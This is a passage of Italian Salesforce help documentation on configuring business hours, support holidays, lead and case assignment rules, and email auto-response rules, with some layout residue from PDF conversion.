È possibile specificare le ore in cui il team di assistenza è disponibile per fornire supporto ai clienti. Ciò consente di rendere più accurati processi del reparto come l'inoltro ai livelli superiori e la definizione dei punti salienti.

L'impostazione dell'orario di ufficio consente di applicare fusi orari e sedi specifiche a:

- **•** Punti salienti dei processi diritti
- **•** Processi diritti
- **•** Casi
- **•** Regole di inoltro dei casi al livello superiore

È inoltre possibile rendere disponibile il campo Orario di ufficio nella pagina Layout caso in modo tale che gli agenti dell'assistenza possano impostare gli orari in cui un team di assistenza sarà a disposizione per il caso. L'impostazione predefinita degli orari di ufficio è di 24 ore per sette giorni alla settimana nel fuso predefinito specificato nel profilo dell'organizzazione.

Inoltre gli utenti con l'autorizzazione "Personalizza applicazione" possono aggiungere l'orario di ufficio a regole di inoltro al livello superiore; in tal modo, quando i dettagli di un caso soddisfano i criteri di una regola di inoltro al livello superiore, il caso viene automaticamente aggiornato e inoltrato al livello superiore con l'orario e la sede della regola. Ad esempio, un caso aggiornato con l'orario di ufficio di Los Angeles viene inoltrato al livello superiore solo quando è disponibile un team di assistenza a Los Angeles.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per impostare l'orario di ufficio:

**•** "Gestisci vacanze orario di ufficio"

Per impostare l'orario di ufficio:

- **1.** Da Imposta, immettere *Orario di ufficio* nella casella Ricerca veloce, quindi selezionare **Orario di ufficio**.
- **2.** Fare clic su **Nuovo orario di ufficio**.
- **3.** Digitare un nome per l'orario di ufficio.

Si consiglia di utilizzare un nome che ricordi agli utenti una località o un fuso orario quando visualizzano l'orario di ufficio per un caso, un processo di diritti o un punto saliente. Ad esempio, se l'orario di ufficio è relativo a un centro di assistenza a San Francisco, si potrebbe utilizzare il nome *Orario di ufficio di San Francisco*.

- **4.** Fare clic su Attivo per consentire agli utenti di associare l'orario di ufficio ai casi, alle regole di inoltro al livello superiore, ai punti salienti e ai processi diritti.
- **5.** Se lo si desidera, è possibile fare clic su Utilizza questo orario di ufficio come predefinito per impostare l'orario di ufficio come orario predefinito su tutti i nuovi casi.

Gli orari di ufficio predefiniti sui casi possono essere aggiornati con orari di ufficio sulle regole di inoltro al livello superiore se i casi soddisfano i criteri della regola di inoltro al livello superiore e se la regola è impostata in modo da ignorare gli orari di ufficio.

- **6.** Scegliere un fuso orario da associare all'orario di ufficio nell'elenco a discesa Fuso orario.
- **7.** Impostare l'orario di ufficio per ogni giorno della settimana.
	- **•** Se il team di assistenza è disponibile per tutta la giornata ogni giorno della settimana, selezionare la casella di controllo 24 ore.
	- **•** Scegliere l'ora di inizio e di fine per l'orario di ufficio. Se l'ora desiderata non è disponibile, fare clic sul campo e digitarla.
	- **•** Lasciare vuoti i campi dell'ora di inizio e dell'ora di fine dell'orario di ufficio e deselezionare la casella di controllo 24 ore per indicare che il team di assistenza non sarà disponibile in quella giornata.

#### **8.** Fare clic su **Salva**.

Dopo avere impostato l'orario di ufficio, è possibile associarlo a:

- **•** Regole di inoltro al livello superiore in modo che, quando i dettagli di un caso soddisfano i criteri di una regola di inoltro al livello superiore, il caso viene aggiornato e inoltrato al livello superiore con l'orario di ufficio della regola.
- **•** Vacanze, in modo che gli orari di ufficio e tutte le regole di inoltro al livello superiore a essi associati vengano sospesi in corrispondenza delle date e degli orari specificati nelle vacanze.
- **•** Punti salienti nei processi diritti, in modo tale che gli orari possano cambiare in base alla gravità del caso.
- **•** Processi diritti, in modo da poter utilizzare lo stesso processo diritti per casi con orario di ufficio differente.

#### VEDERE ANCHE:

[Linee guida per l'impostazione dell'orario di ufficio](#page-2702-0) [Impostazione delle vacanze dell'assistenza](#page-2703-0) [Impostazione dell'assistenza clienti](#page-2695-0)

# <span id="page-2702-0"></span>Linee guida per l'impostazione dell'orario di ufficio

Per rendere i processi di assistenza più accurati, è possibile specificare quando il team di assistenza è disponibile per fornire supporto ai clienti. Di seguito sono riportate alcune linee guida da tenere presenti quando si imposta l'orario di ufficio.

- **•** Dopo avere impostato l'orario di ufficio, aggiungere il campo di ricerca Orario di ufficio ai layout dei casi e impostare una protezione a livello di campo nel campo Orario di ufficio. In questo modo gli utenti possono visualizzare e aggiornare l'orario di ufficio di un caso.
- **•** L'orario di ufficio di un caso viene impostato automaticamente sull'orario di ufficio predefinito dell'organizzazione, a meno che il caso non soddisfi i criteri di una regola di inoltro al livello superiore associata a un orario di ufficio diverso.
- **•** Salesforce calcola automaticamente l'ora legale per i fusi orari disponibili per l'orario di ufficio, quindi non è necessario configurare regole che tengano in considerazione il fuso orario.
- **•** L'orario di ufficio in un caso contiene ore, minuti e secondi. Tuttavia, se l'orario di ufficio è inferiore alle 24 ore, il sistema ignora i secondi per l'ultimo minuto prima della fine dell'orario di ufficio. Ad esempio, si supponga che siano le 16:30 e che l'orario di ufficio termini alle 17:00. Se si dispone di un punto saliente con un obiettivo di 30 minuti, è più comune dire che l'obiettivo sono le 17:00 invece delle 16:59. Per adattarsi a questo, il sistema termina il conteggio dei secondi dopo le 17:00. Se si contassero i secondi dalle 17:00:00 alle 17:00:59, l'obiettivo di 30 minuti si verificherebbe dopo il limite temporale dell'obiettivo delle 17:00:00 e passerebbe al giorno successivo.
- **•** Le regole di inoltro al livello superiore vengono eseguite solo durante l'orario di ufficio al quale sono associate.
- **•** È possibile aggiornare i casi associati a un orario di ufficio non più attivo senza necessità di riattivarlo.
- **•** Non è possibile includere il campo Orario di ufficio nelle visualizzazioni elenco o nei rapporti.
- **•** È possibile creare più orari di ufficio per i team di assistenza che lavorano nello stesso fuso ma a orari differenti.
- **•** Per semplicità, si consiglia di creare un gruppo di orari di ufficio per ogni centro di assistenza.
- **•** Non è possibile disattivare gli orari di ufficio inclusi nelle regole di inoltro al livello superiore. Per prima cosa è necessario rimuoverli dalle regole di inoltro al livello superiore.
- **•** È possibile associare fino a 1000 vacanze a ciascuna serie di orari di lavoro.
- **•** Tenere presente che esiste una gerarchia per l'applicazione dell'orario di ufficio. L'orario di ufficio applicato a un punto saliente ha la precedenza sull'orario applicato a un processo diritti, che a sua volta ha la precedenza sull'orario applicato a un caso. Se non

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

vengono impostato un orario di ufficio per il punto saliente, verrà utilizzato l'orario del processo diritti. Se non sono impostati né l'orario di ufficio per il punto saliente, né l'orario di ufficio per il processo diritti, verrà utilizzato l'orario relativo al caso.

#### VEDERE ANCHE:

[Impostazione dell'orario di ufficio](#page-2701-0) [Impostazione delle vacanze dell'assistenza](#page-2703-0)

# <span id="page-2703-0"></span>Impostazione delle vacanze dell'assistenza

Le vacanze consentono di specificare le date e gli orari in cui il team di assistenza clienti non è disponibile. Dopo che si è creato un periodo di vacanza, è possibile associarlo all'orario di ufficio per sospendere l'orario di ufficio e le regole di inoltro al livello superiore nelle date e negli orari del periodo di vacanza.

Ad esempio, è possibile creare una vacanza denominata Capodanno che inizia alle 20 del 31 dicembre e termina alle 9 del 2 gennaio. Le regole di inoltro al livello superiore e i punti salienti dei diritti non sono validi durante la vacanza.

- **1.** Da Imposta, immettere *Vacanze* nella casella Ricerca veloce, quindi selezionare **Vacanze**.
- **2.** Fare clic su **Nuovo** o su **Clona** accanto al nome di una vacanza già trascorsa. È possibile clonare solo le vacanze già trascorse.
- **3.** Digitare un nome per la vacanza.
- **4.** Digitare una data per la vacanza.
	- Se si desidera che la vacanza si estenda per più di un giorno:
	- **a.** Selezionare la casella di controllo Vacanza ricorrente.
	- **b.** Immettere il primo giorno della vacanza nel campo Data iniziale.
	- **c.** Deselezionare la casella di controllo Nessuna data finale nel campo Data finale.
	- **d.** Immettere l'ultimo giorno della vacanza nel campo Data finale.
- **5.** Se lo si desidera, è possibile:
	- **•** Specificare gli orari esatti della vacanza deselezionando la casella di controllo Tutto il giorno accanto al campo Ora e digitando gli orari esatti.
	- **•** Selezionare la casella di controllo Vacanza ricorrente per pianificare la vacanza in modo che ricorra in date e orari specifici:
		- **–** Nel campo Frequenza, selezionare la frequenza di ricorrenza della vacanza. Quando si fa clic sui campi Giornaliera, Settimanale o Mensile, vengono visualizzate altre opzioni che consentono di affinare i criteri di frequenza.
		- **–** Nei campi Data iniziale e Data finale, specificare le date in cui si desidera che ricorra la vacanza.

Se si seleziona una data iniziale e finale che non corrispondono alla frequenza selezionata, viene visualizzato il seguente messaggio di errore: La vacanza ricorrente non ha occorrenze.

- **6.** Fare clic su **Salva**.
- **7.** Fare clic su **Aggiungi/Rimuovi** nell'elenco correlato Orari di ufficio.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare le vacanze:

**•** "Gestisci vacanze orario di ufficio"

**8.** Utilizzare **Aggiungi** e **Rimuovi** per scegliere l'orario di ufficio da associare alla vacanza. È possibile associare più orari di ufficio a una vacanza.

#### VEDERE ANCHE:

[Linee guida per la creazione dei periodi di vacanza dell'assistenza](#page-2704-0) [Impostazione dell'orario di ufficio](#page-2701-0) [Impostazione dell'assistenza clienti](#page-2695-0)

# <span id="page-2704-0"></span>Linee guida per la creazione dei periodi di vacanza dell'assistenza

Le vacanze consentono di specificare le date e gli orari in cui il team di assistenza clienti non è disponibile. Di seguito sono riportate alcune linee guida da tenere presenti quando si impostano e si utilizzano i periodi di vacanza.

- **•** È possibile associare fino a 1000 vacanze a ciascuna serie di orari di lavoro.
- **•** Le vacanze acquisiscono automaticamente il fuso orario dell'orario di ufficio a cui vengono associate. Ad esempio, se si associa una vacanza a un orario di ufficio espresso nell'ora standard del Pacifico, la vacanza sarà valida per gli orari di ufficio espressi nell'ora standard del Pacifico.
- Alle vacanze è possibile aggiungere solo gli orari di ufficio contrassegnati come Attivo.
- **•** Non è necessario che i nomi delle vacanze siano univoci. Ad esempio, è possibile creare più vacanze denominate *Capodanno*.
- **•** Attualmente, i risultati dei rapporti non tengono conto delle vacanze.
- **•** Se si pianifica la ricorrenza di una vacanza in un giorno specifico di ogni mese, la vacanza ricorrerà solo nei mesi in cui esiste quello specifico giorno. Ad esempio, se si pianifica una vacanza il 31 di ogni mese, la vacanza ricorre solo nei mesi di 31 giorni. Se si desidera che una vacanza ricorra l'ultimo giorno di ogni mese, scegliere ultimo dall'elenco a discesa Il giorno di ogni mese.

#### VEDERE ANCHE:

[Impostazione delle vacanze dell'assistenza](#page-2703-0) [Impostazione dell'orario di ufficio](#page-2701-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-2705-0"></span>Impostazione delle regole di assegnazione

Definire le condizioni che determinano in che modo vengono elaborati i lead o i casi.

- **1.** Da Imposta, immettere *Regole di assegnazione* nella casella Ricerca veloce, quindi selezionare **Regole di assegnazione lead** o **Regole di assegnazione casi**.
- **2.** Scegliere **Nuovo**, quindi assegnare un nome alla regola. Specificare se si desidera che questa sia la regola attiva per i lead o i casi creati manualmente, via Web ed email. Quindi, fare clic su **Salva**.
- **3.** Per creare le voci di regola, fare clic su **Nuovo**. Per ogni voce, è possibile specificare:



#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Regole di assegnazione dei lead disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

gole di assegnazione dei si disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## **JTORIZZAZIONI ENTE**

r creare le regole di segnazione:



Dopo la creazione della voce, fare clic su **Salva** o su **Salva e Nuovo** per salvare la voce e crearne altre.

Suggerimento: per ottenere una regola esente da errori, creare sempre l'ultima voce di regola senza aggiungere alcun criterio. Tale voce di regola è in grado di individuare i lead e i casi non assegnati dalle voci di regola precedenti.

#### VEDERE ANCHE:

[Visualizzazione e modifica delle regole di assegnazione](#page-2707-0) [Gestione di regole di assegnazione](#page-2708-0)

# <span id="page-2707-0"></span>Visualizzazione e modifica delle regole di assegnazione

Per visualizzare o modificare le regole di assegnazione:

- **•** Per modificare il nome di una regola, fare clic su **Rinomina** accanto al nome della regola.
- **•** Per modificare le voci di una regola, scegliere il nome della regola dall'elenco. Fare clic su **Nuovo** per aggiungere una voce. Scegliere **Modifica** o **Canc** per modificare o eliminare una voce. Selezionare **Riordina** per modificare l'ordine di applicazione delle voci.

VEDERE ANCHE:

[Impostazione delle regole di assegnazione](#page-2705-0) [Gestione di regole di assegnazione](#page-2708-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Regole di assegnazione dei lead disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Regole di assegnazione dei casi disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per modificare le regole di assegnazione:

**•** "Personalizza applicazione"

Per visualizzare le regole di assegnazione:

**•** "Visualizza impostazione e configurazione"

# <span id="page-2708-0"></span>Gestione di regole di assegnazione

Creare regole di assegnazione per automatizzare la generazione di lead e le procedure di assistenza dell'organizzazione.

- **• Regole di assegnazione dei lead**: specificano il metodo di assegnazione dei lead agli utenti o alle aree di attesa nel caso di creazione manuale, di acquisizione dal Web o di importazione mediante l'Importazione guidata dati.
- **• Regole di assegnazione casi**: determinano il metodo di assegnazione dei casi agli utenti o alle aree di attesa quando vengono creati manualmente, utilizzando Web a caso, Email a caso, Email a caso on-demand, il portale Self-Service, il Portale Clienti, Outlook o Lotus Notes.

Solitamente, le organizzazioni dispongono di una regola per ogni scopo generico; ad esempio, una regola di assegnazione lead per l'importazione e una regola diversa per i lead generati sul Web, oppure una regola di assegnazione dei casi per l'utilizzo standard e una regola di assegnazione dei casi da utilizzare durante i periodi di vacanza. Per ogni tipo di regola può essere attiva una sola regola alla volta.

Ogni regola è costituita da più voci di regola che specificano esattamente il metodo di assegnazione di lead e casi. Ad esempio, una regola di assegnazione standard potrebbe avere due voci: i casi con "Tipo uguale a Oro" vengono assegnati all'area di attesa "Servizio Oro", mentre i casi contrassegnati con "Tipo uguale a Argento" vengono assegnati all'area di attesa "Servizio Argento".

Per creare una regola di assegnazione, da Imposta immettere *Regole di assegnazione* nella casella Ricerca veloce, quindi selezionare **Regole di assegnazione lead** o **Regole di assegnazione casi**.

# Esempio di regola di assegnazione

La seguente regola di assegnazione dei casi assegna un caso a una specifica area di attesa basata sulla classificazione account:

Nome regola: *Assegnazione account Urgente*

Voci di regola:



VEDERE ANCHE:

[Impostazione delle regole di assegnazione](#page-2705-0)

[Visualizzazione e modifica delle regole di assegnazione](#page-2707-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Regole di assegnazione dei lead disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Regole di assegnazione dei casi disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per creare o modificare le regole di assegnazione:

# <span id="page-2709-0"></span>Impostazione delle regole di risposta automatica

Inviare automaticamente email di risposta a messaggi inviati da lead o da casi in base agli attributi del record. Impostare le regole di risposta automatica per inviare risposte rapide ai clienti e informarli che la loro richiesta o i dettagli del loro problema sono stati ricevuti dalla società.

Creare le regole di risposta automatica per i lead acquisiti tramite un modulo Web a lead e per i casi inviati tramite un:

- **•** portale Self-Service
- **•** Portale Clienti
- **•** modulo Web a caso
- **•** messaggio di Email a caso
- **•** messaggio di Email a caso on-demand

Creare tutte le regole di risposta desiderate basate su qualsiasi attributo del lead o caso in entrata. Tenere presente che è possibile attivare una sola regola per volta per i lead e una sola regola per volta per i casi. Gli agenti di vendita e dell'assistenza possono trovare le risposte via email nell'elenco correlato Cronologia attività del lead o del referente e nell'elenco correlato Email dei casi.

# Creazione di regole di risposta automatica

Per creare una regola di risposta Web a lead, da Imposta immettere *Regole di risposta automatica* nella casella Ricerca veloce, quindi selezionare **Regole di risposta**

**automatica lead**. Per creare una regola di risposta per i casi, da Imposta immettere *Regole di risposta automatica* nella

casella Ricerca veloce, quindi selezionare **Regole di risposta automatica a caso**. Nella pagina delle regole di risposta automatica:

- **1.** Fare clic su **Nuovo**.
- **2.** Immettere il nome della regola.
- **3.** Selezionare la casella Impostare come regola di risposta automatica Web a caso attiva per rendere questa regola l'unica regola attiva.
- **4.** Fare clic su **Salva**.
- **5.** Creare le voci della regola.

# Creazione delle voci della regola di risposta

- **1.** Fare clic su **Nuovo** nella pagina dei dettagli della regola.
- **2.** Immettere un numero per specificare l'ordine di elaborazione della voce.

La regola elabora le voci in tale ordine e arresta l'elaborazione alla prima voce corrispondente e successivamente invia il messaggio email utilizzando il modello specificato. Se non è applicabile alcuna regola di risposta, la regola utilizza il modello predefinito specificato nella pagina Impostazioni Web a caso o Impostazioni Web a lead.

Nota: per creare una regola esente da errori, si consiglia di creare sempre l'ultima voce di regola senza aggiungere alcun criterio. Tale voce di regola sarà in grado di individuare i lead e i casi non individuati dalle voci di regola precedenti. Questo è importante soprattutto per Email a caso ed Email a caso on-demand che non hanno modelli predefiniti.

- **3.** Immettere i criteri relativi alle regole:
	- **•** Selezionare i seguenti criteri sono soddisfatti e selezionare i criteri di filtro che un record deve soddisfare per attivare la regola. Ad esempio, impostare un filtro per i casi con *Priorità uguale a Alta* se si desidera che i record casi con il campo Priorità contrassegnato con Alta attivino la regola.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per creare le regole di risposta automatica:

Se l'organizzazione utilizza più lingue, immettere i valori di filtro nella lingua predefinita dell'organizzazione. È possibile aggiungere un massimo di 25 criteri di filtro, per un massimo di 255 caratteri ciascuno.

Quando si utilizzano gli elenchi di selezione per specificare i criteri di filtro, i valori selezionati vengono archiviati nella lingua predefinita dell'organizzazione. Se si modificano o si clonano i criteri di filtro esistenti, impostare innanzitutto Lingua predefinita nella pagina delle informazioni sulla società sulla lingua che era stata utilizzata per impostare i criteri di filtro originari. In caso contrario, i criteri di filtro potrebbero non essere valutati come previsto.

- **•** Selezionare il valore della formula seguente è true e immettere una formula che restituisce "Vero" o "Falso". Salesforce attiva la regola se la formula restituisce "Vero". Ad esempio, la formula AND(ISPICKVAL(Priority,"High"),Version<4.0) attiva una regola che risponde automaticamente con il modello selezionato se il campo Priorità di un caso è impostato su Alta e il valore di un campo personalizzato Versione del caso è inferiore a quattro.
- **4.** Immettere il nome da includere nella riga Da del messaggio di risposta automatica.
- **5.** Immettere l'indirizzo email da includere nella riga Da del messaggio di risposta automatica. Deve corrispondere a uno degli indirizzi email a livello dell'organizzazione verificati o all'indirizzo email nel proprio profilo utente Salesforce e deve essere diverso dagli indirizzi di instradamento utilizzati per Email a caso.
- **6.** Se lo si desidera, immettere un indirizzo Rispondi a.
- **7.** Selezionare un modello di email.
- 8. In caso di creazione di una voce della regola di risposta per Email a caso, selezionare Invia risposta a tutti i destinatari per inviare messaggi di risposta automatica a tutte le persone incluse nei campi A e Cc del messaggio originario.
- **9.** Salvare il proprio lavoro.

#### <span id="page-2710-0"></span>VEDERE ANCHE:

[Differenze tra le regole di risposta automatica e gli avvisi di flusso di lavoro](#page-2710-0)

# Differenze tra le regole di risposta automatica e gli avvisi di flusso di lavoro

Le regole di risposta automatica e gli avvisi di flusso di lavoro via email forniscono funzionalità simili. Nella tabella che segue sono elencate alcune delle differenze tra gli avvisi di flusso di lavoro e le regole di risposta automatica, per consentire all'utente di individuare il processo da utilizzare:



**EDIZIONI** 

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le regole di risposta automatica sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Flusso di lavoro è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**



VEDERE ANCHE:

